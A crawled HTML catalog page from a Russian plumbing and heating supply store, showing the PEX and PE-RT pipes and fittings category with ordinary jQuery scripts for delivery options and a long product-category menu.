

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aqua16.ru/catalog/10truby-i-fitingi-PEX-i-PE-RT/
body_size: 15048
content:

<!DOCTYPE html>
<html lang="ru" prefix="og: http://ogp.me/ns#" class=''>
<head>
<meta charset="utf-8">
<title>10.Трубы и фитинги PEX и PE-RT / Каталог  / СК АКВА</title>
<meta name="description" content=""/>
<meta name="keywords" content=""/>

<meta property="og:locale" content="ru_RU">
<meta property='og:type' content='website'>
<meta property='og:url' content='https://aqua16.ru/catalog/10truby-i-fitingi-PEX-i-PE-RT/'>

<meta property='og:title' content='10.Трубы и фитинги PEX и PE-RT' />
<meta name='viewport' content='width=device-width,initial-scale=1.0,maximum-scale=2.0,user-scalable=1'>
<link rel='icon' href='/a/skakva/files/77124/75844/logo_v3.ico' type='image/x-icon'><link rel='shortcut icon' href='/a/skakva/files/77124/75844/logo_v3.ico' type='image/x-icon'>

<script src="/js/jquery-2.1.4.min.js"></script>
<script src="//cdn.jsdelivr.net/jquery.goodshare.js/3.2.5/goodshare.min.js" async></script>

<meta name="yandex-verification" content="1cd79f66c957d09f" />
<meta name="yandex-verification" content="1cd79f66c957d09f" />
<style>
    @import url('https://fonts.googleapis.com/css?family=Open+Sans|Yanone+Kaffeesatz');
</style>
<style>
    .method_item.objm3 {
        display: none;
    }

ul.h_menu_sec, ul.h_menu_third {
height:240px; 
overflow:auto;
}
</style>

<script type="text/javascript">
    $(document).ready(function(){
        var sum = parseInt($('.discontSum>span:nth-child(1)').text().replace(' ','').replace(',','.'));
        parseFloat(sum);
        if (sum > 1000) {
            $('.method_delivery div.objm7').show().find("input[type='radio']").click();
            $('.method_delivery div.objm2').hide();

        }else{
            $('.method_delivery div.objm7').hide();
            $('.method_delivery div.objm2').show();
        }

    });
</script>


<script type="text/javascript">
  $(document).ready(function(){
	$('a[data-okno="oneorder"]').on('click', function(){
		var interval = setInterval(function(){
			if($('div#oneorder').length>0){
				clearInterval(interval);
				$("input[name = 'f_fio']").prop('required', true);
				$("input[name = 'f_phone']").prop('required', true);
			}
		}, 2000);
	});
if((".subdiv-cart").length>0){
$("input[name = 'f_fio']").prop('required', true);
$("input[name = 'f_phone']").prop('required', true);
}
        $('.discontSum>span:nth-child(1)').bind( 'DOMSubtreeModified ',function(){
            var a = parseInt($(this).text().replace(' ',''), 10);
            if($('.rs_radio[data-opt="1"] span').hasClass("checked")) {
                if (a > 1000) {
                    $(".method_delivery div.objm7").show().find("input[type='radio']").click();
                    $('.method_delivery div.objm2').hide();
                }
                else {
                    $(".method_delivery div.objm7").hide();
                    $('.method_delivery div.objm2').show().find("input[type='radio']").click();
                }
            }else {
                $(".method_delivery div.objm7").hide();
                $('.method_delivery div.objm2').hide();

            }
        });

    });
</script>

<script type="text/javascript">
    $(document).ready(function(){
        $('input[name="orgform"]').on('change', function() {
            if ($(this).val() == '1') {
                $('.method_delivery div.objm2').show().find("input[type='radio']").click();
                $('.method_delivery div.objm3').hide();
            }
        });

    });

</script>

<script type="text/javascript">

    $(document).ready(function () {
        $('input[name="orgform"]').on('change', function () {
            if ($(this).val() == '2') {
                $('.method_delivery div.objm3').show().find("input[type='radio']").click();
                $('.method_delivery div.objm2').hide();
                $('.method_delivery div.objm7').hide();
                $('.method_payment div.objm0').hide();

            }
        });

    });
</script>

<script type="text/javascript">
    $(document).ready(function () {
        var mylist = $('.h_menu_sec');
        var listitems = mylist.children('li').get();
        listitems.sort(function(a, b) {
            var compA = $(a).text().toUpperCase();
            var compB = $(b).text().toUpperCase();
            return (compA < compB) ? -1 : (compA > compB) ? 1 : 0;
        })
        $.each(listitems, function(idx, itm) { mylist.append(itm); });
    });
    
</script>
<script type="text/javascript">
    $(document).ready(function(){
        $('input[name="orgform"]').on('change', function() {
            var sum = parseInt($('.discontSum>span:nth-child(1)').text().replace(' ','').replace(',','.'));
            if ($(this).val() == '1') {
                if (sum>1000){
                    $('.method_delivery div.objm7').show();
                    $('.method_delivery div.objm2').hide();
                }
                }
        });

    });
</script>
<script>
$(document).ready(function(){
$("[name='is_reqlist[]']").remove();
});
</script>


<LINK href='/css/grid1000.css' rel='Stylesheet' type='text/css'>
<LINK href='/css/grid1200.css' media='screen and (min-width:1280px)' rel='Stylesheet' type='text/css'><link rel="stylesheet" href="/css/style.css?v=1671537446">
<LINK href='/a/skakva/bc_custom.css?v=1671539581' rel='Stylesheet' type='text/css'>
<LINK href='/css/mobile.css' media="screen and (max-width:780px)" rel='Stylesheet' type='text/css'>

<!--[if IE]>
<meta http-equiv='imagetoolbar' content='no'/>
<script src='/js/html5.js'></script>
<script src='/js/respond.min.js'></script><![endif]-->

<!--[if lt IE 8]>
	<script src="/css/font/krz-font/ie7/ie7.js"></script>
	<link rel="stylesheet" href="/css/font/krz-font/ie7/ie7.css"/>
<![endif]-->

<!--[if gte IE 9]>
	<style type="text/css">.gradient { filter: none; }</style>
<![endif]-->
<meta name='theme-color' content='#58657e'></head>



<body   data-kopeik='on' data-metrikaid='39230180' class='shema1  subdiv-catalog subdiv-10truby-i-fitingi-PEX-i-PE-RT sitew1200  notauth   innerpage  st441 page98008 class2001 level2  pagelist nocity 2001 cart-user'>

<!--noindex-->
<section id='mobpanel' class='mobyes mainmenubg'><div class='panelwrap'>
	<a href='' title='Меню' id='mobmenu' class='butt mobaction noborder'><span></span></a>

	<div class='panelr '>
		<a href='' title='Поиск по каталогу' id='mobsearch' class='butt mobaction noborder'><span class='icons i_search'></span></a>		<a href='/cart/' title='Корзина' id='mobcart' class='butt mobaction noborder'><span class='icons i_cart1'></span></a>
	</div>
</div>
<div class='panelsearch mainmenubg none'>
	<form class="searchform" action="/search/" method="get">
	  <input value="" type="text" name="find" placeholder="поиск по каталогу">
	  <span class="btn-strt"><input type="submit" class="submit" value="Поиск"></span>
	</form>
</div>
</section>

<section class='menu mainmenubg mobyes'></section>
<!--/noindex-->
<div id='site'><div class='topfix'></div>
<div id='main'>

<div class='zone12'>

	
	<header id='header' data-zone='12' class='zone header_top container_12 cb'><div class='yesmob topplashmob'></div>
		 <section class='blocks  grid_3  start class2047 notitle h100 blk_nomarg_head blk_nomarg_cont blk_nomarg_cont_lr_b blk_nomarg_cont_lr_h block15249' data-prior='1' data-blockid='15249' id='block15249' data-width='3' data-sub='77101' data-cc='75821' ><article class='cb blk_body'><div class='blk_body_wrap'><div class=basictext><meta property='og:image' content='https://aqua16.ru/a/skakva/files/77137/75855/logo_v2.png' /><div itemscope itemtype="http://schema.org/Organization" class="obj  obj453">
        <a itemprop="url" rel="nofollow" href='/' id='logo'><img itemprop="logo" src='/a/skakva/files/77137/75855/logo_v2.png' alt='СК АКВА' /></a>
    <meta itemprop="name" content="СК АКВА">
        </div>
</div></div></article></section><!-- not cache 15249 --><section class='blocks  grid_3  blk_nomarg_cont_lr_b blk_nomarg_cont_lr_h block15594' data-prior='5' data-blockid='15594' id='block15594' data-width='3' data-sub='77101' data-cc='75821' ><article class='cb blk_body'><div class='blk_body_wrap'><div class='cb tel_links obj'>

		

		

		
		<div class='tel_lnk_btn'>

			

			

			

			
				<div class='regper_link iconsCol icons i_user2' style='white-space: nowrap;'>
					<a href='#nk-reg' data-type='pop' data-metr='lktoplink' data-okno='reg' data-loads='/profile/?isNaked=1'>Вход</a> | <a href='/registration/'>Регистрация</a>
				</div>
			

			
		</div>
		

	</div></div></article></section><!-- not cache 15594 -->	</header>

</div>

<div data-zone='7' class='zone zone7' id='zone7'><div class='container_12 cb'><section class='blocks  grid_100  mainmenu submenutype1 start end notitle blk_nomarg_head blk_nomarg_cont blk_nomarg_cont_lr_b blk_nomarg_cont_lr_h block15256' data-prior='8' data-blockid='15256' id='block15256' data-width='100' data-sub='77101' data-cc='75821' ><article class='cb blk_body'><div class='blk_body_wrap'><nav class='header_bot elwidth100 menu-img-no'><ul class='header_menu'>
	
	<li class='sub77100 '>
	<a data-o='0' href='/'><span class='mn_sp_1'><span class='menu_img_top'></span><span>Главная</span></span></a>
	</li>
	
	<li class='sub77113 '>
	<a data-o='0' href='/about/'><span class='mn_sp_1'><span class='menu_img_top'></span><span>О компании</span></span></a>
	</li>
	
	<li class='sub77109 menu-drop'><ul class='h_menu_sec'><li class='sub144458'><a data-o='0' href='/news/test/'><span class='mn_sp_2'><span>test</span></span></a></li> </ul>
	<a data-o='0' href='/news/'><span class='mn_sp_1'><span class='menu_img_top'></span><span>Новости</span></span></a>
	</li>
	
	<li class='sub77122 '>
	<a data-o='0' href='/dostavka-i-oplata/'><span class='mn_sp_1'><span class='menu_img_top'></span><span>Доставка и оплата</span></span></a>
	</li>
	
	<li class='sub77102 menu-drop'><ul class='h_menu_sec'><li class='sub111899'><a data-o='0' href='/vendors/vendors_5891.html'><span class='mn_sp_2'><span>TEBO</span></span></a></li> <li class='sub111900'><a data-o='0' href='/vendors/vendors_5892.html'><span class='mn_sp_2'><span>Джилекс</span></span></a></li> <li class='sub111901'><a data-o='0' href='/vendors/vendors_5893.html'><span class='mn_sp_2'><span>ZOTA</span></span></a></li> <li class='sub111902'><a data-o='0' href='/vendors/vendors_5894.html'><span class='mn_sp_2'><span>TERMINUS</span></span></a></li> <li class='sub111903'><a data-o='0' href='/vendors/vendors_5895.html'><span class='mn_sp_2'><span>Хемкор</span></span></a></li> <li class='sub111904'><a data-o='0' href='/vendors/vendors_5896.html'><span class='mn_sp_2'><span>Росма</span></span></a></li> <li class='sub111905'><a data-o='0' href='/vendors/vendors_5897.html'><span class='mn_sp_2'><span>Koreastar</span></span></a></li> <li class='sub111906'><a data-o='0' href='/vendors/vendors_5898.html'><span class='mn_sp_2'><span>Hortum</span></span></a></li> <li class='sub111907'><a data-o='0' href='/vendors/vendors_5899.html'><span class='mn_sp_2'><span>Vogel&Noot</span></span></a></li> <li class='sub111908'><a data-o='0' href='/vendors/vendors_5900.html'><span class='mn_sp_2'><span>Маргроид</span></span></a></li> <li class='sub111909'><a data-o='0' href='/vendors/vendors_5901.html'><span class='mn_sp_2'><span>Wolf</span></span></a></li> <li class='sub111910'><a data-o='0' href='/vendors/vendors_5902.html'><span class='mn_sp_2'><span>Altstream</span></span></a></li> <li class='sub111911'><a data-o='0' href='/vendors/vendors_7583.html'><span class='mn_sp_2'><span>Thermagent</span></span></a></li> <li class='sub111912'><a data-o='0' href='/vendors/vendors_7584.html'><span class='mn_sp_2'><span>Thermaflex</span></span></a></li> <li class='sub111913'><a data-o='0' href='/vendors/vendors_7585.html'><span class='mn_sp_2'><span>Wester</span></span></a></li> <li class='sub111914'><a data-o='0' href='/vendors/vendors_7586.html'><span class='mn_sp_2'><span>VTS</span></span></a></li> <li class='sub111915'><a data-o='0' href='/vendors/vendors_7587.html'><span class='mn_sp_2'><span>Ariston</span></span></a></li> <li class='sub111916'><a data-o='0' href='/vendors/vendors_7588.html'><span class='mn_sp_2'><span>Armacell</span></span></a></li> <li class='sub111917'><a data-o='0' href='/vendors_7589.html'><span class='mn_sp_2'><span>Zanussi</span></span></a></li> <li class='sub111918'><a data-o='0' href='/vendors/vendors_7590.html'><span class='mn_sp_2'><span>Garantherm</span></span></a></li> <li class='sub111919'><a data-o='0' href='/vendors/vendors_7787.html'><span class='mn_sp_2'><span>Boneco</span></span></a></li> <li class='sub111920'><a data-o='0' href='/vendors/vendors_7788.html'><span class='mn_sp_2'><span>Rifar</span></span></a></li> <li class='sub111921'><a data-o='0' href='/vendors/vendors_7789.html'><span class='mn_sp_2'><span>Rommer</span></span></a></li> <li class='sub111922'><a data-o='0' href='/vendors/vendors_7816.html'><span class='mn_sp_2'><span>Electrolux</span></span></a></li> <li class='sub111923'><a data-o='0' href='/vendors/vendors_7829.html'><span class='mn_sp_2'><span>Thermex</span></span></a></li> <li class='sub111924'><a data-o='0' href='/vendors/vendors_7830.html'><span class='mn_sp_2'><span>Protherm</span></span></a></li> <li class='sub111925'><a data-o='0' href='/vendors/vendors_7831.html'><span class='mn_sp_2'><span>Watts</span></span></a></li> <li class='sub111926'><a data-o='0' href='/vendors/BAXI/'><span class='mn_sp_2'><span>BAXI</span></span></a></li> <li class='sub111927'><a data-o='0' href='/vendors/vendors_7833.html'><span class='mn_sp_2'><span>Vaillant</span></span></a></li> <li class='sub111928'><a data-o='0' href='/vendors/vendors_7834.html'><span class='mn_sp_2'><span>Wilo</span></span></a></li> <li class='sub111929'><a data-o='0' href='/vendors/vendors_7835.html'><span class='mn_sp_2'><span>Gorenje</span></span></a></li> <li class='sub111930'><a data-o='0' href='/vendors/vendors_7836.html'><span class='mn_sp_2'><span>Stout</span></span></a></li> <li class='sub111931'><a data-o='0' href='/vendors/vendors_8010.html'><span class='mn_sp_2'><span>Oceanus</span></span></a></li> <li class='sub111932'><a data-o='0' href='/vendors/vendors_8113.html'><span class='mn_sp_2'><span>ПОЛИТЭК</span></span></a></li> <li class='sub111933'><a data-o='0' href='/vendors/vendors_8114.html'><span class='mn_sp_2'><span>Sinikon</span></span></a></li> <li class='sub111934'><a data-o='0' href='/vendors/vendors_8115.html'><span class='mn_sp_2'><span>Водполимер</span></span></a></li> <li class='sub111935'><a data-o='0' href='/vendors/vendors_8116.html'><span class='mn_sp_2'><span>Анипласт</span></span></a></li> <li class='sub111936'><a data-o='0' href='/vendors/vendors_8167.html'><span class='mn_sp_2'><span>Grundfos</span></span></a></li> <li class='sub111937'><a data-o='0' href='/vendors/vendors_8299.html'><span class='mn_sp_2'><span>Grohe</span></span></a></li> </ul>
	<a data-o='0' href='/vendors/'><span class='mn_sp_1'><span class='menu_img_top'></span><span>Производители</span></span></a>
	</li>
	
	<li class='sub77112 '>
	<a data-o='0' href='/reviews/'><span class='mn_sp_1'><span class='menu_img_top'></span><span>Отзывы</span></span></a>
	</li>
	
	<li class='sub77118 '>
	<a data-o='0' href='/contacts/'><span class='mn_sp_1'><span class='menu_img_top'></span><span>Контакты</span></span></a>
	</li>
	
	<li class='sub144461 '>
	<a data-o='0' href='http://aqua-16.site/'><span class='mn_sp_1'><span class='menu_img_top'></span><span>Сервис</span></span></a>
	</li></ul></nav></div></article></section><!-- not cache 15256 --></div></div>
<section id='center'><div class='centerwrap container_12'>


<section class='line_info cb grid_12 start end nomob'>
		<ul class='xleb'>
		<li class='xleb-item xleb-menu'><a href='/catalog/'>Каталог <span class='xleb-close'></span></a><ul class='xleb-open'><li ><a href='/catalog/01otopitelnye-sistemy/'>01.Отопительные системы</a></li><li ><a href='/catalog/02gidroakkumulyatory-rasshiritelnye-baki-emkosti--aksessuary/'>02.Гидроаккумуляторы, расширительные баки, емкости,  аксессуары</a></li><li ><a href='/catalog/03nasosy/'>03.Насосы</a></li><li ><a href='/catalog/04polotencesushiteli/'>04.Полотенцесушители</a></li><li ><a href='/catalog/05truboprovodnaya-armatura/'>05.Трубопроводная арматура</a></li><li ><a href='/catalog/06truby-i-komplektuyucshie-kanalizacionnye/'>06.Трубы и комплектующие канализационные</a></li><li ><a href='/catalog/07truby-i-fitingi-polipropilenovye/'>07.Трубы и фитинги полипропиленовые</a></li><li ><a href='/catalog/08truby-i-fitingi-polietilenovye/'>08.Трубы и фитинги полиэтиленовые</a></li><li ><a href='/catalog/09truby-i-fitingi-metalloplastikovye/'>09.Трубы и фитинги металлопластиковые</a></li><li class=active><a href='/catalog/10truby-i-fitingi-PEX-i-PE-RT/'>10.Трубы и фитинги PEX и PE-RT</a></li><li ><a href='/catalog/11teploizolyaciya/'>11.Теплоизоляция</a></li><li ><a href='/catalog/12truby-i-fitingi-napornye-npvh/'>12.Трубы и фитинги напорные НПВХ</a></li><li ><a href='/catalog/35sistemy-zacshity-ot-protechek-vody/'>35.Системы защиты от протечек воды</a></li><li ><a href='/catalog/13uplotnitelnye-materialy/'>13.Уплотнительные материалы</a></li><li ><a href='/catalog/14izmeritelnye-pribory/'>14.Измерительные приборы</a></li><li ><a href='/catalog/15elektrika/'>15.Электрика</a></li><li ><a href='/catalog/16vodopodgotovka/'>16.Водоподготовка</a></li><li ><a href='/catalog/17vodonagrevateli/'>17.Водонагреватели</a></li><li ><a href='/catalog/18oborudovanie-dlya-skvazhin/'>18.Оборудование для скважин</a></li><li ><a href='/catalog/19protivopozharnoe-oborudovanie/'>19.Противопожарное оборудование</a></li><li ><a href='/catalog/20smesiteli/'>20.Смесители</a></li><li ><a href='/catalog/21unitazy-rakoviny-vanny/'>21.Унитазы, раковины, ванны</a></li><li ><a href='/catalog/22aksessuary-dlya-vannoj/'>22.Аксессуары для ванной</a></li><li ><a href='/catalog/23sifony/'>23.Сифоны</a></li><li ><a href='/catalog/24shlangi-santehnicheskie/'>24.Шланги сантехнические</a></li><li ><a href='/catalog/25instrumenty/'>25.Инструменты</a></li><li ><a href='/catalog/26metizy-i-krepezh/'>26.Метизы и крепеж</a></li><li ><a href='/catalog/30elektricheskie-teplye-poly-greyucshij-kabel/'>30.Электрические теплые полы. Греющий кабель</a></li><li ><a href='/catalog/33sistemy-kondicionirovaniya-i-ventilyacii/'>33.Системы кондиционирования и вентиляции</a></li><li ><a href='/catalog/28poliv/'>28.Полив</a></li></ul><li class='xleb-item'><span>10.Трубы и фитинги PEX и PE-RT</span></li>	</ul>
		</section>





<section id='sidebar' data-zone='1' class='zone zone1 grid_3 start'>
    		<section class='blocks  grid_3  start end class2041 blk_padding blk_nomarg_cont block15270' data-prior='10' data-blockid='15270' id='block15270' data-width='3' data-sub='77101' data-cc='75821' ><div class='blk_head'>							<div class='h2'>Фильтр товаров</div>							</div><article class='cb blk_body'><div class='blk_body_wrap'><div class='filtrLoad' data-load='/index/filters/filters_446.html?isNaked=1&cururl=/catalog/10truby-i-fitingi-PEX-i-PE-RT/&thiscid2=2001&thiscc2=96427&thissub2=98008&searchincur2=98008&'></div> 
 
 
</div></article></section><!-- not cache 15270 --><section class='blocks  grid_3  submenublock submenutype20 nomob start end blk_nomarg_cont block15263' data-prior='22' data-blockid='15263' id='block15263' data-width='3' data-sub='77101' data-cc='75821' ><div class='blk_head'>							<div class='h2'>Каталог товаров</div>							</div><article class='cb blk_body'><div class='blk_body_wrap'><ul class='menu-img menu-dashed-no menu-decoration menu_catalog'>
	
	<li class='menu_open sub97843 '>
								<a data-o='0' href='/catalog/01otopitelnye-sistemy/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>01.Отопительные системы</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub97844  '>
		<a data-o='0' href='/catalog/01otopitelnye-sistemy/bojlery-kosvennogo-nagreva-teploobmenniki/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Бойлеры косвенного нагрева, теплообменники<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97846  '>
		<a data-o='0' href='/catalog/01otopitelnye-sistemy/avtomatika-dlya-kotelnogo-oborudovaniya/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Автоматика для котельного оборудования<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97847  '>
		<a data-o='0' href='/catalog/01otopitelnye-sistemy/kollektory/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Коллекторы<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97848  '>
		<a data-o='0' href='/catalog/01otopitelnye-sistemy/prochie-aksessuary-dlya-otopitelnyh-sistem/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Прочие аксессуары для отопительных систем<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97850  '>
		<a data-o='0' href='/catalog/01otopitelnye-sistemy/zaporno-reguliruyucshaya-armatura/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Запорно-регулирующая арматура<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97851  '>
		<a data-o='0' href='/catalog/01otopitelnye-sistemy/shkafy-kollektornye/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Шкафы коллекторные<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97852  '>
		<a data-o='0' href='/catalog/01otopitelnye-sistemy/teplonositeli/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Теплоносители<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97853 menu_open '>
		<a data-o='0' href='/catalog/01otopitelnye-sistemy/teplovye-zavesy-vozduhonagrevateli/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Тепловые завесы, воздухонагреватели<span class='menu-sub'></span></span>
		</a><ul class='left_m_th'><li class='sub97854'><a data-o='0' href='/catalog/01otopitelnye-sistemy/teplovye-zavesy-vozduhonagrevateli/vozduhonagrevateli-Volcano/'>Воздухонагреватели Volcano<span class='menu-sub'></span></a></li> <li class='sub118854'><a data-o='0' href='/catalog/01otopitelnye-sistemy/teplovye-zavesy-vozduhonagrevateli/vozduhonagrevateli-Ballu/'>Воздухонагреватели Ballu<span class='menu-sub'></span></a></li> </ul></li> 
	
	<li class='sub97856 menu_open '>
		<a data-o='0' href='/catalog/01otopitelnye-sistemy/kotly-gazovye/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Котлы газовые<span class='menu-sub'></span></span>
		</a><ul class='left_m_th'><li class='sub144467'><a data-o='0' href='/catalog/01otopitelnye-sistemy/kotly-gazovye/kotly-Fondital/'>Котлы Fondital<span class='menu-sub'></span></a></li> <li class='sub97859'><a data-o='0' href='/catalog/01otopitelnye-sistemy/kotly-gazovye/kotly-WOLF/'>Котлы WOLF<span class='menu-sub'></span></a></li> </ul></li> 
	
	<li class='sub97874 menu_open '>
		<a data-o='0' href='/catalog/01otopitelnye-sistemy/kotly-elektricheskie/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Котлы электрические<span class='menu-sub'></span></span>
		</a><ul class='left_m_th'><li class='sub97877'><a data-o='0' href='/catalog/01otopitelnye-sistemy/kotly-elektricheskie/kotly-elektricheskie-ZOTA/'>Котлы электрические ZOTA<span class='menu-sub'></span></a></li> </ul></li> 
	
	<li class='sub97881 menu_open '>
		<a data-o='0' href='/catalog/01otopitelnye-sistemy/radiatory/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Радиаторы<span class='menu-sub'></span></span>
		</a><ul class='left_m_th'><li class='sub111381'><a data-o='0' href='/catalog/01otopitelnye-sistemy/radiatory/komplektuyucshie-dlya-radiatorov/'>Комплектующие для радиаторов<span class='menu-sub'></span></a></li> <li class='sub97882'><a data-o='0' href='/catalog/01otopitelnye-sistemy/radiatory/radiatory-stalnye-panelnye/'>Радиаторы стальные панельные<span class='menu-sub'></span></a></li> <li class='sub97884'><a data-o='0' href='/catalog/01otopitelnye-sistemy/radiatory/radiatory-alyuminievye/'>Радиаторы алюминиевые<span class='menu-sub'></span></a></li> <li class='sub97885'><a data-o='0' href='/catalog/01otopitelnye-sistemy/radiatory/radiatory-chugunnye/'>Радиаторы чугунные<span class='menu-sub'></span></a></li> <li class='sub97886'><a data-o='0' href='/catalog/01otopitelnye-sistemy/radiatory/radiatory-bimetallicheskie/'>Радиаторы биметаллические<span class='menu-sub'></span></a></li> </ul></li> </ul> </li> 
	
	<li class=' sub97838 '>
								<a data-o='0' href='/catalog/02gidroakkumulyatory-rasshiritelnye-baki-emkosti--aksessuary/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>02.Гидроаккумуляторы, расширительные баки, емкости,  аксессуары</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a> </li> 
	
	<li class='menu_open sub97994 '>
								<a data-o='0' href='/catalog/03nasosy/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>03.Насосы</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub97995  '>
		<a data-o='0' href='/catalog/03nasosy/nasosy-dlya-vodosnabzheniya-aksessuary/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Насосы для водоснабжения, аксессуары<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97996  '>
		<a data-o='0' href='/catalog/03nasosy/nasosy-dlya-otopleniya-i-gvs/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Насосы для отопления и гвс<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97997  '>
		<a data-o='0' href='/catalog/03nasosy/nasosy-dlya-drenazha-i-kanalizacii/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Насосы для дренажа и канализации<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97998  '>
		<a data-o='0' href='/catalog/03nasosy/avtomatika-dlya-nasosov/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Автоматика для насосов<span class='menu-sub'></span></span>
		</a></li> </ul> </li> 
	
	<li class='menu_open sub97921 '>
								<a data-o='0' href='/catalog/04polotencesushiteli/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>04.Полотенцесушители</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub97924  '>
		<a data-o='0' href='/catalog/04polotencesushiteli/terminus/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>ТЕРМИНУС<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97923  '>
		<a data-o='0' href='/catalog/04polotencesushiteli/margroid/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>МАРГРОИД<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97922  '>
		<a data-o='0' href='/catalog/04polotencesushiteli/komplektuyucshie-k-polotencesushitelyam/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Комплектующие к полотенцесушителям<span class='menu-sub'></span></span>
		</a></li> </ul> </li> 
	
	<li class='menu_open sub97945 '>
								<a data-o='0' href='/catalog/05truboprovodnaya-armatura/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>05.Трубопроводная арматура</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub97946  '>
		<a data-o='0' href='/catalog/05truboprovodnaya-armatura/filtry-muftovye/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Фильтры муфтовые<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97947  '>
		<a data-o='0' href='/catalog/05truboprovodnaya-armatura/filtry-flancevye-gryazeviki/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Фильтры фланцевые, грязевики<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97948 menu_open '>
		<a data-o='0' href='/catalog/05truboprovodnaya-armatura/detali-truboprovoda/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Детали трубопровода<span class='menu-sub'></span></span>
		</a><ul class='left_m_th'><li class='sub97949'><a data-o='0' href='/catalog/05truboprovodnaya-armatura/detali-truboprovoda/flancy-stalnye/'>Фланцы стальные<span class='menu-sub'></span></a></li> <li class='sub97950'><a data-o='0' href='/catalog/05truboprovodnaya-armatura/detali-truboprovoda/fitingi-stalnye/'>Фитинги стальные<span class='menu-sub'></span></a></li> <li class='sub97951'><a data-o='0' href='/catalog/05truboprovodnaya-armatura/detali-truboprovoda/fitingi-chugunnye/'>Фитинги чугунные<span class='menu-sub'></span></a></li> <li class='sub97952'><a data-o='0' href='/catalog/05truboprovodnaya-armatura/detali-truboprovoda/fitingilatun/'>Фитинги(латунь)<span class='menu-sub'></span></a></li> </ul></li> 
	
	<li class='sub97965 menu_open '>
		<a data-o='0' href='/catalog/05truboprovodnaya-armatura/zapornaya-armatura/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Запорная арматура<span class='menu-sub'></span></span>
		</a><ul class='left_m_th'><li class='sub97966'><a data-o='0' href='/catalog/05truboprovodnaya-armatura/zapornaya-armatura/zadvizhki/'>Задвижки<span class='menu-sub'></span></a></li> <li class='sub97967'><a data-o='0' href='/catalog/05truboprovodnaya-armatura/zapornaya-armatura/zatvory/'>Затворы<span class='menu-sub'></span></a></li> <li class='sub97968'><a data-o='0' href='/catalog/05truboprovodnaya-armatura/zapornaya-armatura/klapany-obratnye/'>Клапаны обратные<span class='menu-sub'></span></a></li> <li class='sub97969'><a data-o='0' href='/catalog/05truboprovodnaya-armatura/zapornaya-armatura/procheex/'>Прочее*<span class='menu-sub'></span></a></li> <li class='sub97970'><a data-o='0' href='/catalog/05truboprovodnaya-armatura/zapornaya-armatura/krany-sharovye/'>Краны шаровые<span class='menu-sub'></span></a></li> <li class='sub97971'><a data-o='0' href='/catalog/05truboprovodnaya-armatura/zapornaya-armatura/ventili/'>Вентили<span class='menu-sub'></span></a></li> <li class='sub97972'><a data-o='0' href='/catalog/05truboprovodnaya-armatura/zapornaya-armatura/krany-vrk/'>Краны ВРК<span class='menu-sub'></span></a></li> <li class='sub97973'><a data-o='0' href='/catalog/05truboprovodnaya-armatura/zapornaya-armatura/regulyatory-davleniya/'>Регуляторы давления<span class='menu-sub'></span></a></li> </ul></li> </ul> </li> 
	
	<li class='menu_open sub97905 '>
								<a data-o='0' href='/catalog/06truby-i-komplektuyucshie-kanalizacionnye/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>06.Трубы и комплектующие канализационные</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub97907  '>
		<a data-o='0' href='/catalog/06truby-i-komplektuyucshie-kanalizacionnye/prochee/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Прочее<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97908  '>
		<a data-o='0' href='/catalog/06truby-i-komplektuyucshie-kanalizacionnye/chugunnaya/'>
			<span class='menu_plus'></span>
